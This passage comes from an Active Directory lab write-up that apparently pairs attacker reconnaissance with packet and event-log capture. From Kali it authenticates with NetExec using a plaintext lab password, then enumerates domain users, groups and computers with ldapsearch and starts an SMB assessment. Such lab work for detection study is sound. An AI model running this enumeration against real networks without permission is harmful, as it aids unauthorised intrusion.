
Figure 86: Pktmon status confirmation verifying active monitoring on R02.etl.
Substep 5.3: Kali Linux Authenticated LDAP Binding via NetExec
What is happening: Testing low-privileged domain credentials ('labuser') to confirm valid LDAP authentication against the directory service.
What we are doing: Executing NetExec LDAP module against DC01 (10.0.0.5) using credentials 'labuser:Violet@2026!Mountain#47'.
How we are doing it: Running 'nxc ldap 10.0.0.5 -u labuser -p "Violet@2026!Mountain#47"', confirming successful bind and extracting domain metadata (name: DC01, domain: acme.local, signing: None).
nxc ldap 10.0.0.5 -u labuser -p 'Violet@2026!Mountain#47'

Figure 87: NetExec LDAP authentication success confirming acme.local\labuser credential validity and DC01 server details.
Substep 5.4: Kali Linux Comprehensive Domain User Account Enumeration via ldapsearch
What is happening: Systematically extracting all user accounts, service accounts, and administrative identities within the Active Directory forest.
What we are doing: Executing authenticated LDAP queries with filter '(&(objectCategory=person)(objectClass=user))' requesting 'sAMAccountName'.
How we are doing it: Running 'ldapsearch -x -H ldap://10.0.0.5 -D "labuser@acme.local" -W -b "DC=acme,DC=local" "(&(objectCategory=person)(objectClass=user))" sAMAccountName', retrieving 14 user objects across two output pages.
ldapsearch -x -H ldap://10.0.0.5 -D 'labuser@acme.local' -W -b 'DC=acme,DC=local' '(&(objectCategory=person)(objectClass=user))' sAMAccountName


Figure 88: Ldapsearch user enumeration output part 1: Discovering LabAdmin, Guest, krbtgt, hr01, hr02, it01, it02, sales01, and sales02.

Figure 89: Ldapsearch user enumeration output part 2: Discovering finance01, finance02, manager01, service account svc-web, and labuser.
Substep 5.5: Kali Linux Domain Security Group Enumeration across All Containers
What is happening: Identifying privilege boundaries, administrative roles, and departmental divisions by enumerating Active Directory security groups.
What we are doing: Querying all group objects using filter '(objectClass=group)' requesting 'sAMAccountName', extracting 53 group entries.
How we are doing it: Executing 'ldapsearch -x -H ldap://10.0.0.5 -D "labuser@acme.local" -W -b "DC=acme,DC=local" "(objectClass=group)" sAMAccountName'.
ldapsearch -x -H ldap://10.0.0.5 -D 'labuser@acme.local' -W -b 'DC=acme,DC=local' '(objectClass=group)' sAMAccountName


Figure 90: Ldapsearch group enumeration part 1: Built-in operator groups (Administrators, Users, Guests, Print Operators, Backup Operators, Remote Desktop Users).

Figure 91: Ldapsearch group enumeration part 2: Administrative groups (Cryptographic Operators, Event Log Readers, Hyper-V Administrators, Domain Admins, Enterprise Admins).

Figure 92: Ldapsearch group enumeration part 3: Infrastructure and replication groups (Domain Users, Domain Guests, RODC Password Replication Groups, Domain Controllers).

Figure 93: Ldapsearch group enumeration part 4: Privileged accounts (Protected Users, Key Admins, DnsAdmins) and departmental groups (HR_Group, IT_Group, Sales_Group, Finance_Group, Management_Group).
Substep 5.6: Kali Linux Domain Computer & Controller Object Enumeration
What is happening: Discovering domain controllers and member servers joined to the Active Directory domain.
What we are doing: Executing LDAP search targeting computer objects using filter '(objectClass=computer)'.
How we are doing it: Running 'ldapsearch' with base 'DC=acme,DC=local' and filter '(objectClass=computer)' to discover the primary Domain Controller account 'DC01$'.
ldapsearch -x -H ldap://10.0.0.5 -D 'labuser@acme.local' -W -b 'DC=acme,DC=local' '(objectClass=computer)' sAMAccountName


Figure 94: Ldapsearch computer query discovering domain controller computer account DC01$ in OU=Domain Controllers,DC=acme,DC=local.
Substep 5.7: Domain Controller Pktmon Termination, PCAPNG Conversion & Log Export
What is happening: Halting telemetry collection and archiving forensic artifacts for phase R02.
What we are doing: Stopping pktmon, converting 'R02.etl' to 'R02.pcapng' (7,258 packets captured), and exporting Security, Sysmon, and PowerShell logs.
How we are doing it: Executing 'pktmon stop', 'pktmon etl2pcap', and 'wevtutil epl' commands into 'C:\AD-Lab\Exports\R02'.
pktmon stop
pktmon etl2pcap C:\AD-Lab\Captures\R02.etl -o C:\AD-Lab\Captures\R02.pcapng
wevtutil epl Security C:\AD-Lab\Exports\R02\Security.evtx
wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\AD-Lab\Exports\R02\Sysmon-Operational.evtx
wevtutil epl "Microsoft-Windows-PowerShell/Operational" C:\AD-Lab\Exports\R02\PowerShell-Operational.evtx
Get-ChildItem C:\AD-Lab\Captures\R02
Get-ChildItem C:\AD-Lab\Exports\R02


Figure 95: Stopping pktmon on DC01, formatting 7,258 packets into R02.pcapng, and exporting Security, Sysmon, and PowerShell event logs.
Step 6: R03 – Server Message Block (SMB) Enumeration
Phase R03 evaluates Server Message Block (SMB) reconnaissance against the Domain Controller. The objective is to identify exposed network shares, test anonymous and authenticated access, browse sensitive file shares, and enumerate local and domain users via IPC$ RPC endpoints.
Substep 6.1: Domain Controller Directory Creation & Pktmon Capture Start
What is happening: Setting up capture directories and resetting packet filtering on DC01 for phase R03.
What we are doing: Creating 'C:\AD-Lab\Captures\R03' and 'C:\AD-Lab\Exports\R03', resetting filters, and starting capture targeting 'R03.etl'.
How we are doing it: Executing 'New-Item' directory creation and 'pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\R03.etl'.
New-Item -ItemType Directory -Path C:\AD-Lab\Captures\R03 -Force
New-Item -ItemType Directory -Path C:\AD-Lab\Exports\R03 -Force
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\R03.etl


Figure 96: Creating directories Captures\R03 and Exports\R03 on DC01.

Figure 97: Resetting pktmon counters and launching packet capture R03.etl.
Substep 6.2: Domain Controller Pktmon Operational Verification
What is happening: Ensuring that pktmon is actively monitoring SMB network traffic on port 445.
What we are doing: Querying active logger parameters to ensure zero dropped packets.
How we are doing it: Running 'pktmon status' in PowerShell.
pktmon status


Figure 98: Pktmon status confirmation verifying active packet capture on R03.etl.
Substep 6.3: Kali Linux Authenticated SMB Protocol Assessment via NetExec
What is happening: Assessing the target SMB service configuration, dialect support, message signing enforcement, and credential validity.
What we are doing: Authenticating against DC01 SMB service with 'labuser' credentials via NetExec.
How we are doing it: Running 'nxc smb 10.0.0.5 -u labuser -p "Violet@2026!Mountain#47"', validating 'signing:True', 'SMBv1:None', and successful authentication.
nxc smb 10.0.0.5 -u labuser -p 'Violet@2026!Mountain#47'

